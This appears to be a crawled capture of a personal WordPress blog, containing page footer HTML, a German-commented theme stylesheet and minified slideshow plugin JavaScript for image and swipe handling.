			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			                <!-- <h2>Site Admin</h2>
             	<ul>
            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
                                	</ul> -->

                            </div><!-- /seitenleiste -->
<!-- ende sidebar -->

 <!-- beginn footer -->
            <div id="clearer">&nbsp;</div>
        </div><!-- /mitte -->

        <div id="fuss">
        <p>Copyright <SCRIPT>
<!--
var year=new Date();
year=year.getYear();
if (year<1900) year+=1900;
document.write(year);
//-->
</SCRIPT> - Patrick Flynn, All Rights Reserved</p>
        </div><!-- /unten -->

    </div><!-- /kontainer -->
<script type='text/javascript'>/* <![CDATA[ */ var portfolioSlideshowOptions = { psFancyBox:true, psHash:0, psThumbSize:'75', psLoader:false, psFluid:false, psTouchSwipe:true, psKeyboardNav:true, psBackgroundImages:false, psInfoTxt:'of' };/* ]]> */</script><script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/scrollable.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4a'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/code.photoswipe.jquery-3.0.4.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/jquery.cycle.all.min.js?ver=2.99'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.patrickflynn.org\/blog\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.3'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
                </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css
body_size: 2160
content:
 /*
Theme Name: red minimalista
Theme URI: http://www.perun.net
Description: Theme for Wordpress 2.x, <a href="http://www.vlad-design.de">Vladimir Simovic</a> aka <a href="http://www.perun.net">Perun</a>. This Theme is Open Source.
Version: 2.x
Author: Vladimir Simovic (Perun)
Author URI: http://www.perun.net

	INHALTSVERZEICHNIS:

    1. ...... Allgemeine bzw. Dokumentweite Angaben
    2. ...... Kontainer sog. Wrapper
    2.1 ..... Kopf bzw. Header
    2.2. .... Mitte (Middle) (beinhaltet die Seitenleiste und den Inhalt)
    2.2.1 ... Seitenleiste aka Sidebar
    2.2.2 ... Inhalt (Content)
    2.2.3 ... Kommentarbereich
    2.3 ..... Fuss bzw. Fu� aka Footer
    3. ...... Spezielle Formatierungen (z.B. fuer Plugins)

 1. Allgemeine bzw. Dokumentweite Angaben */
html {
    height: 100%;
}

body {
    background: #aaa  url(img/background_04.gif) repeat;
    text-align: center;
    font: 12px verdana, arial, sans-serif; /* Hoch lebe das heilige Pixel! Nieder mit dem b�sen em-Tyrann ;-) */
    margin: 0;
    padding: 20px 0 0 0px;
    height: 100.01%; /* Ich hasse solche "Konstrukte, aber leider notwendig */
}

pre, code, samp {
    font: 1em 'courier new', courier, monospace;
    color: #c60;
}

acronym, abbr, dfn {
    border-bottom: 1px dashed #999;
    font-style: normal;
    cursor: help;
}

blockquote {
    padding: 0 15px 0 10px;
    margin: 15px 0 15px 5px;
    text-align: justify;
    color: #555;
    line-height: 1.35;
    font-size: 11px;
    border-left: 5px solid #eee;
}

a {
    color: #06F;
    text-decoration: none;
}
a:hover {
    color: #09F;
}

img {
    border: none;
}

#clearer {
    clear: both;
}


.center {
    text-align: center;
}

/* small */
.klein {
    font-size: .9em;
}
/* smaller */
.kleiner {
    font-size: .8em; /* Und jetzt brauchst du eine Lupe */
}

/* Hiermit "positioniert" man die Bilder (links = left; rechts = right) */
.bild-links {
    float: left;
    margin: 2px 10px 5px 0;
}

.bild-rechts {
    float: right;
    margin: 2px 0 5px 10px;
}

/* Kontainer sog. Wrapper */
#kontainer {
    width: 800px; /* "Die Rente ist sicher" ... "Ja, dieses Layout ist elastisch" */
    margin: 0 auto;
    text-align: left;
    padding-bottom: 20px;
}

/* 2.1 Kopf bzw. Header */
#kopf {
    background: url(img/header_05.jpg) no-repeat;
    height: 183px;
}
#kopf h1 {
    margin: 0;
    padding: 0 20px;
    height: 120px;
}

#kopf a {
    color: #fff;
    font: bold 30px 'trebuchet ms', arial, sans-serif;
    letter-spacing: 1px;
    line-height: 40px;
}

/* 2.2 Mitte (beinhaltet die Seitenleiste und den Inhalt) */
#mitte {
    background: #f5f5f5 url(img/mitte_800.gif) repeat-y;
    padding: 10px 15px 15px 20px;
}

/* 2.2.1 Seitenleiste aka Sidebar */
#seitenleiste {
    width: 235px;
    float: right;
    line-height: 1.55;
    color: #444;
    background: transparent;
}

#seitenleiste h2 {
    margin: 5px 0;
    text-transform: uppercase;
    background: #009900;
    padding: 1px 5px;
    color: #fff;
    font-size: 11px;
}
#seitenleiste form {
    margin: 0 0 20px 0;
    padding-top: 2px;
    padding-left: 5px;
}
#seitenleiste input.suchfeld {
    border: 1px solid #ccc;
    font-size: 11px;
    padding: 2px;
    width: 180px;
    color: #555;
}
#seitenleiste input.suchfeld:hover, #seitenleiste input.suchfeld:focus {
    border: 1px solid #900;
}

#seitenleiste input.sendebutton {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-top: 3px;
    padding: 1px 3px;
    line-height: 1.2;
}
#seitenleiste input.sendebutton:hover  {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#seitenleiste ul {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0;
}
#seitenleiste li {
    border-bottom: 1px solid #ddd;
    line-height: 1.6;
    padding-left: 5px;
}
#seitenleiste ul li a {
    text-transform: lowercase; /* Gro�buchstaben sind ein unn�tiger Luxus */
}

#seitenleiste li li {
    margin-left: 10px;
}

/* 2.2.2 Inhalt */
#inhalt {
    float: left;
    width: 500px;
    padding-bottom: 15px;
    line-height: 1.45;
    color: #444;
    background: transparent;
}
#inhalt p {
    margin-top: 1em;
    margin-bottom: 1.1em;
}

#inhalt a {
    border-bottom: 1px solid #eee;
}
#inhalt a:hover {
    border-bottom: 1px solid #555;
}

#inhalt h2 {
    font-size: 18px;
    margin-top: 0;
    margin-bottom: .5em;
    padding: 0;
    color: #444;
}

#inhalt h3 {
    font-size: 15px;
    margin: 17px 0 5px 0;
    padding: 0;
    color: #333;
    border-bottom: 1px dotted #ddd;
}

#inhalt h4 {
    font-size: 13px;
    font-weight: bold;
    color: #444;
    margin: 17px 0 5px 0;
}

#inhalt h2 a, #inhalt h2 a:hover {
    border-bottom: none;
}

#inhalt h2.beitrags-titel {
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: 1.1;
}
#inhalt .beitrags-info, #inhalt .beitrags-info2 {
    font-size: 11px;
    color: #555;
    line-height: 1.2;
    text-transform: lowercase;
}
#inhalt .beitrags-info2 {
    border-top: 1px solid #e1e1e1;
    margin-bottom: 30px;
    padding: 2px 0;
}

#inhalt #beitrag-info-box {
    font-size: 11px;
    margin: 20px 0;
    padding: 10px;
    background: #eee;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}

/*2.2.3 Kommentarbereich*/
#commentform {
    border: 1px solid #ddd;
    background: #eee;
    padding: 15px;
}

#commentform textarea, #commentform input {
    border: 1px solid #ccc;
    font: normal 1em arial, sans-serif;
    padding: 2px;
    color: #555;
}
#commentform textarea {
    width: 450px;
}
#commentform textarea:hover, #commentform textarea:focus, #commentform #author:hover, #commentform #author:focus, #commentform #email:hover, #commentform #email:focus, #commentform #url:hover, #commentform #url:focus {
    border: 1px solid #900;
}

#commentform #submit {
    margin-top: 2px;
    padding: 0 5px;
}

#commentform #submit, #commentform .ed_button {
    border: 1px solid #ccc;
    background: #ddd;
    color: #333;
    margin-right: 1px;
    font-size: 1em;
}
#commentform #submit:hover, #commentform .ed_button:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#commentlist li {
    border-bottom: 1px solid #eee;
}

.kommentar-info {
    text-transform: lowercase;
    margin-bottom: 3px;
}

/* 2.3 Fuss bzw. Fu�bereich aka Footer */
#fuss {
    background: #f5f5f5;
    padding: 15px 20px;
    border-bottom: 1px solid #ccc;
    color: #555;
}
#fuss p {
    margin: 0;
   /* text-transform: lowercase; */
}

/* 3. Spezielle Formatierungen z.B. nur f�r Plugins */
#ed_toolbar input {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-right: 1px;
    padding-top: 0;
    padding-bottom: 0;
}

#wp_grins {
    margin-top: 2px;
}

.pagebar {
    text-align: center;
    line-height: 1.4;
    padding-bottom: 10px;
}

.pagebar .this-page {
    font-weight: bold;
}


#inhalt .pagebar a {
    border-bottom: 1px solid #ccc;
    border: 1px solid #ccc;
    background: #eee;
    padding: 2px 5px;
    margin-bottom: 5px;
}

#inhalt .pagebar a:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2
body_size: 4247
content:
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)
}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);
return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};
var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;
s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);
x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)
}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()
}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);
this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var c,b,l,j,d,e,k,i,g;var m=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psLoader;d=portfolioSlideshowOptions.psFluid;b=portfolioSlideshowOptions.psHash;l=portfolioSlideshowOptions.psFancyBox;e=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;g=portfolioSlideshowOptions.psBackgroundImages;
j=portfolioSlideshowOptions.psInfoTxt;i=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(l===true){function f(q,p,n,o){if(p.length>1){return'<div id="image-caption">'+(q&&q.length?"<b>"+q+"</b>":"")+'<span class="fb-info"> Image '+(n+1)+" of "+p.length+"</span></div>"}else{return'<div id="image-caption">'+(q&&q.length?"<b>"+q+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:f})}if(c===true){a(".slideshow-wrapper").delay(1000).queue(function(){a(".portfolio-slideshow, .slideshow-nav, .pager").css("visibility","visible");
a(this).removeClass("showloader")})}else{a(".portfolio-slideshow, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var v=this.id.match(/portfolio-slideshow(\d+)/)[1];if(psLoop[v]==true){m[v]=0}else{m[v]=true}var t=a("#slideshow-wrapper"+v);var u=a("#slideshow-nav"+v);var C=a("#portfolio-slideshow"+v);var x=a(".psp-active");var r=a("#slideshow-wrapper"+v+".fancygrid");var n=a("#slideshow-wrapper"+v+".fancygrid.toggle-open");var y=a("#slideshow-wrapper"+v+".fancygrid.toggle-closed");
var q=C.find(".slideshow-meta");var p=t.find(".show");var A=t.find(".hide");var B=t.find(".pscarousel");var w=t.find(".psthumbs");var s=u.find(".play");var z=u.find(".pause");var o=u.find(".restart");a("#scrollable"+v).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+v,naviItem:"a"});a(".prev.browse").removeClass("hidden");t.find(".browse").click(function(){if(i!=true){i=true;setTimeout(function(){i=false},15000)}});a(".toggle-open").find(A).addClass("active");a(".toggle-closed").find(p).addClass("active");
p.click(function(){a(this).removeClass("active");A.addClass("active");w.fadeIn("fast");B.fadeIn("fast")});A.click(function(){a(this).removeClass("active");p.addClass("active");w.fadeOut("fast");B.fadeOut("fast")});n.find(".portfolio-slideshow").hide();n.find(".psthumbs").show();r.find(".pager img").click(function(){C.fadeIn("fast",function(){C.css("width","").css("height","");var D,E;D=C.find(".slideshow-content").eq(currSlide[v]).outerHeight();E=C.find(".slideshow-content").eq(currSlide[v]).width();
C.css("height",D).css("width",E);C.fadeTo("fast",1)});r.find(".slideshow-nav").show();r.find(".pager").hide();r.find("a.hide").removeClass("active");r.find("a.show").addClass("active")});r.find(".thumb-toggles a").click(function(){r.find(".portfolio-slideshow").hide();r.find(".slideshow-nav").hide();r.find(".pager").fadeIn("fast");r.find(".psthumbs").show();r.find("a.hide").removeClass("active");r.find("a.show").addClass("active")});a(function(){var H=0,F=window.location.hash;if(/\d+/.exec(F)){H=/\d+/.exec(F)[0];
H=(parseInt(H)||1)-1}if(psPagerStyle[v]==="thumbs"||psPagerStyle[v]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+v+" img:eq("+N+")").addClass("activeSlide")}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+v+" a:eq("+N+")").addClass("activeSlide")}}function E(){C.cycle({fx:psTrans[v],speed:psSpeed[v],timeout:psTimeout[v],delay:psDelay[v],nowrap:m[v],next:"#slideshow-wrapper"+v+" a.slideshow-next, #slideshow-wrapper"+v+" #psnext"+v,startingSlide:H,prev:"#slideshow-wrapper"+v+" a.slideshow-prev , #slideshow-wrapper"+v+" #psprev"+v,before:I,after:K,end:D,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,containerResize:false,pager:"#pager"+v,cleartypeNoBg:true,pagerAnchorBuilder:L})
}E();if(g===true){x.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[v]===false){C.cycle("pause")}else{if(psAudio[v]===true){C.delay(1000).queue(function(){C.cycle("resume");s.fadeOut(100,function(){z.fadeIn(10)});C.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{s.fadeOut(100,function(){z.fadeIn(10)})}}z.click(function(){a(this).fadeOut(100,function(){s.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}C.cycle("pause")});s.click(function(){C.cycle("resume");a(this).fadeOut(100,function(){z.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});o.click(function(){a("#pager"+v+" .numbers").empty();a(this).fadeOut(100,function(){z.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}E()});if(d===true){a(window).resize(function(){C.css("width","").css("height","");var M,N;M=C.find(".slideshow-content").eq(currSlide[v]).outerHeight();
N=C.find(".slideshow-content").eq(currSlide[v]).width();C.css("height",M).css("width",N)})}if(psKeyboardNav===true){var J=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){J.children("#psprev"+v).click()}else{if(M.which==39){J.children("#psnext"+v).click()}}}})}if(e===true){var G=C.find(x);G.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+v).click()},swipeRight:function(){a("#psprev"+v).click()
},allowPageScroll:"auto"})})}a(".ps-video").hover(function(){z.click()});function L(N,M){if(psPagerStyle[v]==="thumbs"||psPagerStyle[v]==="carousel"){return"#pager"+v+" img:eq("+(N)+")"}if(psPagerStyle[v]==="bullets"||psPagerStyle[v]==="numbers"||psPagerStyle[v]==="titles"){return"#pager"+v+" a:eq("+(N)+")"}}function I(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))
}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}C.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");M.find("iframe").attr("src",dataSrc);tabSlide[v]=P.nextSlide+1;var R=Math.ceil(((tabSlide[v])/psCarouselSize[v])-1);
if(i!=true){a("#carouselnav"+v+" a").eq(R).click()}N.load(function(){var T,U;T=M.outerHeight();U=M.width();C.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.outerHeight();U=M.width();C.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[v]=Q.currSlide;if(m[v]===true){if(Q.currSlide===0){u.find(".slideshow-prev, .sep").addClass("inactive")}else{u.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){u.find(".slideshow-next, .sep").addClass("inactive")
}else{u.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+j+" "+Q.slideCount;a(".slideshow-info"+v).html(N)}function D(){u.find(".slideshow-next, .sep").addClass("inactive");z.hide();s.hide();o.show()}})});a(function(){var n=a(".slideshow-popup");if(n.length>0){n.each(function(p){if(a(this).attr("href").match(/ww=[0-9]+/i)){var q=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))}else{var q="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))
}else{var o="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:q,height:o})})}});var h=a(".photoswipe");if(h.length>0){(function(p,q,n){var o=a(".photoswipe div[id^=portfolio-slideshow]");o.each(function(){var t=a(this),s=t.find(".ps-photoswipe"),r=t.parents(".slideshow-wrapper").find(".activate-fullscreen"),u={allowUserZoom:false,captionAndToolbarShowEmptyCaptions:false};s.on("click",function(w){var v=n.attach(s,u);w.preventDefault();v.show(0)});r.on("click",function(){var v=n.attach(s,u);
v.show(0)})})}(window,window.jQuery,window.Code.PhotoSwipe))}})})(jQuery);